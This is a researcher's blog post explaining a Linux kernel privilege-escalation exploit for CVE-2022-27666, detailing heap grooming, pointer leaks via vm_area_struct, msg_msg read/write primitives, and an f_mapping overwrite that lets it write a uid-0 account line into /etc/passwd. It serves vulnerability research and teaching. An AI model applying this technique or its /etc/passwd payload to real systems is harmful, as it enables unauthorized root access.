CVE-2022-27666: My file your memory

Preface

Before I get started with this post, I want to give a shouout to OpenAI’s dall-e for generating this whacky cover photo. I will keep this trend of AI cover photos from now on.

Now lets start by laying the basis of this post. We will be assuming the threat model of an attacker that is running on user-level privileges. Basically, the attacker needs to be able to reach a privileged state that allows them to execute as the root account. Commonly, exploit authors rely on reaching kernel-context code execution to execute their shellcode which is basically commit_creds(prepare_kernel_cred(0)) as it was explained better by trickster0’s blog post. Another common method is to overwrite modprobe_path to point to a file that we can control. When modprobe is executed our file is executed using root privileges.

Some other methods of privilege escalation are not even reliant on kernel bugs, but to misconfiguration of the Operating System. Carlos’ tool, PEASS-ng, is a suite of scripts that are designed to find misconfigured system resources (such as files, directories, sockets etc). After looking at what the scripts are searching for, I noticed that privilege escalation involves:

- writing into root-owned and/or unwritable files or memory

- read into root-owned and/or unreadable files or memory

With that in mind, privilege escalation can be achieved if the attacker can reach any of the 2 states above. We can utilize the linux kernel bugs to reach those states. In fact I demonstrated what kernel structures can be corrupted to reach those states in SCAVY. I highly encourage the readers to look into that paper.

Introduction

In this blog post, I will explore a new approach at exploiting CVE-2022-27666. The explotation technique involves overwriting the f_mapping pointer in struct file. As shown in SCAVY, the corruption would allow a read and write into root-owned files. I will explain the technique in the next sections after introducing what the vulnerability is and how we leverage its capability. Basically, the exploit gets write capability to /etc/passwd and insert this line: albocoder:$1$KCPMXNrz$RkFUDj69PHe.T4cGUqzv91:0:0:root:/root:/bin/bash. I will explain more about the payload in the later sections. Our exploit is tested on Ubuntu 21.10 that runs Linux kernel 5.13.0-19-generic.

Vulnerability

As Etenal has described in his excellent blog post, CVE-2022-27666 is a vulnerability in Linux esp6 crypto module where the receiving buffer of a user message is an 8-page buffer, but the sender can send a message larger than 8 pages, which creates a page-wide buffer overflow. For this blog post I will rely on the same starting capability as the prior blog post, an 8-page memory write with the constraint of being the consecutive pages from the vulnerable object. For a more detailed explanation of the vulnerability please read Etenal’s blog.

Exploitation

Our exploitation involves an 8 step procedure. In this section I will briefly summarize our whole attack then we will go into details and reasons why we chose this method in the subsections below.

First, we need to leak the f_mapping pointer from struct file (src). Then overwrite that with the mapping of the struct file of /etc/passwd. I decided to use the same kernel memory read primitive from the previous blog post to leak the file pointer. Basically, we overflow the datalen field from struct user_key_payload to read over the next pages.

struct user_key_payload {

struct rcu_head rcu; /* RCU destructor */

unsigned short datalen; /* length of this data */

char data[] __aligned(__alignof__(u64)); /* actual data */

};

In the pages next to user_key_payload we allocate a large number of struct vm_area_struct (src) that map from 2 files, a dummy file that is opened with read/write permissions and our victim /ec/passwd. We use the primitive mentioned above to leak vm_file pointer of the vm_area_struct that mapped the pages of /etc/passwd. I will get on the details how to find out which vm_file points to which of the 2 files later. Next, we use the arbitrary read via msg_msg to leak the struct file->f_mapping pointer for the struct file of /etc/passwd. And at last we leverage the arbitrary write primitive that relies on msg_msg+fuse technique to overwrite the f_mapping pointer of the struct file of the dummy file.

In summary our exploitation will be as follows:

- Massage the heap to account for noise and get the desired layout for the next step.

- Allocate the 8 vulnerable

skbpages followed by the 8 pages ofuser_key_payload. - Allocate some pages of

vm_area_structnext touser_key_payloadin a way that some map a dummy file with read/write privileges and some map the/etc/passwdwith read privileges. - Overwrite

datalenfromuser_key_payloadand read into the page filled withvm_area_struct’s of the 2 files. - Leak the

vm_area_struct->vm_filepointer that points tostruct fileof the dummy file and /etc/passwd. - Use the

msg_msgarbitrary read to read thefile->f_mappingpointer of the struct file of /etc/passwd. - Use the

msg_msgarbitrary write primitive to overwrite thef_mappingpointer of the struct file of our dummy file with the leaked value from step 5. - Write into

/etc/passwda line to create a new root-level account

Important machinations of page allocator



The Linux kernel page allocator is a simple type of buddy allocator with a very basic API. To request a page allocation one can call __alloc_pages(type, order, nodemask)(src). The parameters are (1) type which specifies if the page(s) will be kernel, user or DMA page(s), (2) order which specifies the power of 2 for the number of pages to be allocated and (3) nodemask which is used to specify which NUMA node to use for allocation. We won’t worry about the NUMA node, since by default the kernel is compiled with a single NUMA node. We also don’t need to worry about the type since the slab allocators all request GFP_KERNEL page types and we can’t mess with that as the attacker. The only thing we care is the order, which specifies how many 2order pages are we allocating. In the end it returns back a page object pointer that encapsulates all the pages that were allocated. As it’s made clear the buddy allocator can only allocate a certain number of pages from the sequence: 1, 2, 4, 8, 16, .... Similarly, to free the pages one can call __free_pages(struct page*, order) (src) which tells how many pages to free from the starting page.

The allocator works in a FIFO manner, meaning that the latest pages to be freed will be returned to satisfy an allocation, but this is not very important to us. What is more important to our exploit is that when freeing an order of pages the allocator will merge consecutive lower order pages if they can make up a higher order one. For example if 2 order 0 pages (meaning 20=1 page) are freed and they are consecutive they will be put into the freelist of order 1. This will come useful when we chose how to mitigate noise on order 3 pages. Additionally, to assure that 2 order 3 allocations are consecutive we must exhaust the order 3 freelist and force it to split order 4 pages in 2 order 3’s. I won’t bore you out with more details on the buddy allocator since I already linked the source code of the allocator that our host is using, but if you are interested to know more about its inner machinations check it here which is also where I ss’ed figure 1.



Additionally, I want to point out that the slab allocator compartmentalizes allocation requests. A call to kmalloc(size) will round the requested size to the closest power of 2 and find the compartment (offically named cache) that has objects of that size allocated in its pages. For example, a call to kmalloc(54) will allocate the object in the kmalloc-64 cache. However, the slab allocator also allows one to request allocations from special caches. For example, a mmap() call will cause the kernel to call kmem_cache_alloc("vm_area_struct",sizeof(struct vm_area_struct));, which will allocate a new vm_area_struct in the special cache with the same name. Similarly, a call to fork() or clone() among other allocations will also allocate a struct task_struct in the task_struct cache. To view all the caches and statistics about the number of allocated objects a root user can simply cat /proc/slabinfo. The output looks like figure 2. In the default Ubuntu 20.04 LTS there seem to be 188 caches.

The 5 integer columns in the figure above indicate the following:

- number of active objects (slots that are allocated)

- total number of object (slots across all pages allocated for this cache)

- object size (in bytes)

- objects per slab (number of slots allocatable in a slab)

- pages per slab (number of pages to allocate whenever a new slab is needed)

A slab is a set of 2order of pages. Lets illustrate this with an example. Below I added what my task_struct cache currently looks like. This means that a single struct is 6400 Bytes which is more than 1 page in my system (PAGE_SIZE = 4096). Therefore, 1 structure takes ~1.56 pages. Currently there is no need to allocate more pages since there are 735-639 =96 free slots in this cache’s freelist, however if all slots were taken the SLUB allocator would call __alloc_pages(GFP_KERNEL, 3, NULL); and get 8 new consecutive pages that have 5 slots to satisfy the allocations.

task_struct 639 735 6400 5 8 : tunables 0 0 0 : slabdata 147 147 0

Massaging the memory

First we need to make sure that if any cache need pages their allocations don’t mess with our memory. To do that I follow the same logic as Etenal except for the last step that frees all the objects. Therefore the noise mitigation involves 3 steps:

- drain the freelist of order 0, 1, 2, 3.

- allocate tons of order-2 objects(assume it’s N), by doing so, order 2 will borrow pages from order 3.

- free every half of objects from step 2, hold the other half. This creates N/2 more object back to order-2’s freelist.

This way all objects of order 2 and below will fall in the holes created in step 3. We expect there to be few order 3+ objects so we hope that all our allocations of order 3 pages will be consecutive since after step 1 there are no more order 3 pages scattered around, so the allocator takes 8 pages from order 4. As I illustrate in the GIF below the 4 page hole will satisfy allocations of order 2 to 0. Of course N is in the range of 10-30 so there will be up to 30 holes of 4 pages to accomodate the noise.





Leaking pointer to struct file

Once we have amortized the noise we immediately start with the exploit. As mentioned earlier, I will reuse the same struct user_key_payload oob read from the previous exploit. I allocate the vulnerable order 3 skb pages, then allocate 1 user_key_payload object of size 2049 (1 Byte more than 2048) so that it gets allocated in kmalloc-4k cache, which is an order 3 slab. Therefore a new slab request from this cache will allocate order 3 pages which will be next to our vulnerable object instead of falling in the noise holes. I didn’t change Etenal’s method of having of 1 user_key_payload object per kamlloc-4k slab, because it helps a lot with mitigating problems with order 3 noise. For more info on that to have 9 trials of consecutive kmalloc-4k slabs, which is because we can allocate up to 9 key payload structures. For more information on why this limit exists check their blog post. Figure 4 is an illustration of how it would be if we put all user_key_payload in one slab making the overflow useless if the user_key_payload didn’t get allocated in the 8 pages next to it. Figure 5 shows how a more improved noise-resistant overflow looks like, both taken from Etenal’s blog post.

So far so good, now lets start with our novelty. Once we have the correct slab next to our vulnerable object we need to find an object to leak. I looked into a few candidates that contain a pointer to struct file. My initial idea was to find a structure in dirtycred paper that has a pointer to struct file and fell in kmalloc-4k or any order 3 slab. However I found that vduse_iova_domain correspond to vdev device which is not supported in the stock Ubuntu 21.10 that I’m exploiting. So next I tried to change the exploitation strategy and go for corrupting struct task_struct instead. As we show in our paper there are multiple fields in task_struct that we can corrupt, however there were 2 problems: (1) when calling fork() the kernel would allocate task_struct along with hundreds of other structures, which would leak out of the noise holes we made earlier and mess with our exploit’s memory layout, (2) we would first need to leak the memory address of task_struct since our primitive is a read and not a write. Specifically for problem 2 we needed to know where the task_struct is allocated so that when we use msg_msg’s arbitrary write we know which address to write to.

Given these 2 problems I decided on a different apporach, which I also introduced in the beginning. I start by first opening 2 files: a dummy file (lets call it /tmp/dumdum) with read and write permissions and /etc/passwd with read permission (because we can’t write into it as a non-root user). This causes kernel to allocate 1 struct file for each open(). One idea is to just open a bunch of files with the hope that a page of struct files gets allocated next to user_key_payload. However, we have the same problem here as we did with task_struct, which is that we don’t know the struct file’s location in memory to overwrite. Therefore, I decided to mmap() the opened files instead, which creates vm_area_struct structures for each successful mapping. As you can see below the structure has vm_next and vm_prev which are used in the context of a doubly-linked list. Since every allocation will link to the previous and next we can find the exact page address. Additionally having vm_start and vm_end allows us to better search for the structure since we know these values from the return value of the mmap() call.

struct vm_area_struct {

unsigned long vm_start;

unsigned long vm_end;

struct vm_area_struct *vm_next, *vm_prev;

struct rb_node vm_rb;

unsigned long rb_subtree_gap;

struct mm_struct *vm_mm;

pgprot_t vm_page_prot;

unsigned long vm_flags;

struct {

struct rb_node rb;

unsigned long rb_subtree_last;

} shared;

struct list_head anon_vma_chain;

struct anon_vma *anon_vma;

const struct vm_operations_struct *vm_ops;

unsigned long vm_pgoff;

struct file * vm_file;

void * vm_private_data;

#ifdef CONFIG_SWAP

atomic_long_t swap_readahead_info;

#endif

#ifndef CONFIG_MMU

struct vm_region *vm_region; /* NOMMU mapping region */

#endif

#ifdef CONFIG_NUMA

struct mempolicy *vm_policy; /* NUMA policy for the VMA */

#endif

struct vm_userfaultfd_ctx vm_userfaultfd_ctx;

} __randomize_layout;

So lets summarize our exploit so far. As I illustrate in Figure 6, we massage the heap and poke holes, then allocate the vulnerable object and user_key_payload, opent the 2 files and mmap them. Then we overwrite user_key_payload->datalen field and read out of bound into the page(s) containing vm_area_struct.

As we see, we don’t want to poke too many order 2 holes or all the mmap() calls will be falling into those holes. The way we allocate vm_area_struct is my mmap‘ing the dummy file 3 out of 4 times and the passwd 1. This ratio is important because it makes it easy to find which vm_area_struct->vm_file points the struct file of /etc/passd and which one points to the file of /tmp/dumdum. So let’s talk more in detail how we are doing this. After I open the 2 files I mmap them as shown below.

void* mapped[3000];

int fd = open("/etc/passwd", O_RDONLY);

int fd_dummy = open("/tmp/dumdum", O_RDWR);

for (int i = 0; i < 3000; i++) {

if (i % 4 ==0)

mapped[i] = mmap(NULL, 0x1000, PROT_READ, MAP_SHARED, fd, 0);

else

mapped[i] = mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, fd_dummy, 0);

}

As we can see above, vm_area_struct has the __randomize_layout which makes it harder to find the offset of each field. I personally found a hacky way to do it, which a user-level attacker wouldn’t be able to do. So I created a fake kernel module (say fake.ko), compiled it and then just ran pahole -C vm_area_struct fake.ko and it would show exactly how the structure is defined in the running kernel. If you want to learn more about this hack here is a stackoverflow post. Since vm_area_struct has many null fields and 2 known-value fields it’s fairly easy for an attacker to figure out the random layout.

So now we have leaked at least 1 page full of vm_area_struct. Now we need to find which f_mapping pointer points to /tmp/dumdum and which one points to /etc/passwd. To do that we simply count all the occurrences. The one occurring more often is the address of struct file of our dummy file. Additionally, while we don’t need to we can also count all vm_next and vm_prev to find the start of the page that contains our vm structures and from there we can find the address of every structure that we leaked.

Closing in the exploit with pre-written primitives

After allocating 3000 vm_area_structs we no longer have order 2 noise holes, so first we re-massage the heap and use the same msg_msg arbitrary read technique to read file->f_mapping value from the struct file of /etc/passwd. As we can see below the file structure has __randomize_layout too. I again used the same hacky way to get the correct layout, but I believe one can leak both struct files and figure out the pattern given that there are shared values such as f_op pointer. For more on how this read primitive works check Etenal’s blog post.

struct file {

union {

struct llist_node fu_llist;

struct rcu_head fu_rcuhead;

} f_u;

struct path f_path;

struct inode *f_inode; /* cached value */

const struct file_operations *f_op;

/*

* Protects f_ep, f_flags.

* Must not be taken from IRQ context.

*/

spinlock_t f_lock;

enum rw_hint f_write_hint;

atomic_long_t f_count;

unsigned int f_flags;

fmode_t f_mode;

struct mutex f_pos_lock;

loff_t f_pos;

struct fown_struct f_owner;

const struct cred *f_cred;

struct file_ra_state f_ra;

u64 f_version;

#ifdef CONFIG_SECURITY

void *f_security;

#endif

/* needed for tty driver, and maybe others */

void *private_data;

#ifdef CONFIG_EPOLL

/* Used by fs/eventpoll.c to link all the hooks to this file */

struct hlist_head *f_ep;

#endif /* #ifdef CONFIG_EPOLL */

struct address_space *f_mapping;

errseq_t f_wb_err;

errseq_t f_sb_err; /* for syncfs */

} __randomize_layout

__attribute__((aligned(4))); /* lest something weird decides that 2 is OK */

Then, the prior exploit uses a msg_msg arbitrary write primitive to overwrite modprobe_path, a common target for attackers. I modified their arb_write() code to overwrite the file->f_mapping of the struct file of the dummy file. After the overwrite succeded the read(fd_dummy,buf,6); returned root:x, which is the content in /etc/passwd. SUCCESS!

All that was left was to write into the file and close it. So I decided to create a root account with the name albocoder and password erin. Of course Linux doesn’t just allow for passwords to be saved in plaintext so I hashed it with the command openssl passwd -1 erin. This generates a hash that Linux will get to when we supply erin as the password in su. So first I fseek to the beginning of the file and then call write() for albocoder:$1$KCPMXNrz$RkFUDj69PHe.T4cGUqzv91:0:0:root:/root:/bin/bash. Last, we call exit(0) and boom, Bob’s your uncle…

Now we simply do su albocoder insert erin as the password and the id command returns the uid 0. Since I tried to keep most of the code the same as the previous exploit code I will only publish in the github repository the files that have changed here.

Video demo

vm_area_struct exploit

Read our paper, that was accepted at USENIX 2024.

Ack

Thanks to Etenal who helped me understand his exploit code and troubleshoot the exploit crashing when trying to corrupt task_struct by calling fork() 100 times.